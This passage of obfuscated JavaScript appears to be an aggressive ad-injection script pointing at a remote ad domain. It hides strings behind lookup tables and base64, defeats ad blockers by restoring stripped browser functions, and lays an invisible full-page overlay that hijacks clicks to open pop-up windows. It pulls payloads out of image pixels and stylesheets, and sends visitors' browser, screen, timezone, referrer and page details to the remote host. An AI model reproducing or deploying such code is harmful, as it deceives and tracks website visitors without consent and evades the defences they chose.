s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let 